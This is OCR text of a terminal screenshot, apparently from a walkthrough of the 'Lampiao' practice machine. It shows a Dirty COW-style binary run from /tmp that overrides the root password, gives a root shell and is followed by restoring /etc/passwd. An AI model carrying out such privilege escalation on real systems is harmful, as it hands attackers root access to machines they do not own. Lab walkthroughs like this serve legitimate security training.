 1 2 3 4 4 9:17
Shell No. 1
File Actions Edit View Help
-rw-r--r-- 1 www-data www-data 10531 May 25 00:44 40847.cpp
-rwxr-xr-x 1 www-data www-data 40168 May 25 00:46 dcow
-rwxr-xr-x 1 www-data www-data 862779 May 21 18:00 linpeas.sh
drwx------ 2 www-data www-data 4096 May 25 00:43 tmux-33
File
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~#